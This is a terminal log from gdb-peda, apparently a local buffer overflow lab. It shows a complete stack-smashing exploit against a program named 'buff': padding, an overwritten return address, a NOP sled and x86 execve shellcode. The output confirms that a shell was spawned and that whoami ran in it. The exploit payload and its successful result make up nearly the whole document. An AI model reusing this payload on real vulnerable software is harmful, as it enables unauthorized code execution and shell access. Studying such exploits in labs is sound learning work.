 gdb-peda$ r $(python -c 'print "A"*76 + "\xa0\xef\xff\xbf" + "\x90"*100 + "\x31\xc0\x50\
x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\
x40\xcd\x80"')
Starting program: /home/jch/bufferOverflow/buff $(python -c 'print "A"*76 + "\xa0\xef\xf
f\xbf" + "\x90"*100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\
xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
Cadena: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA1Ph/
/shh/bin°
Carpeta
1@
process 2420 is executing new program: /bin/dash
$ whoami
[New process 2426]
process 2426 is executing new program: /usr/bin/whoami
jch
$ [Inferior 2 (process 2426) exited normally]
Warning: not running
gdb-peda$